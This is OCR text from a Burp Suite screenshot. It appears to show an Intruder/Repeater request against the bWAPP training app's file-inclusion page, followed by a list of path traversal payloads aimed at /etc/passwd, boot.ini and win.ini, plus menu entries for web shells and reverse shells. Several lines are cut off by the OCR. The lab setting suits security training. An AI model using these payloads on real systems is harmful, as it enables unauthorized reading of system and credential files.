 Burp Suite Profe
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder User options
5 × 6 × 7 × 8 × ...
Send Cancel < > et: http://192.168.0.8
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=lang_en.p
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x8
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applic
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi
9 Cookie: PHPSESSID=10c8798f60e399c05ac9
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
XXE Snippets
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File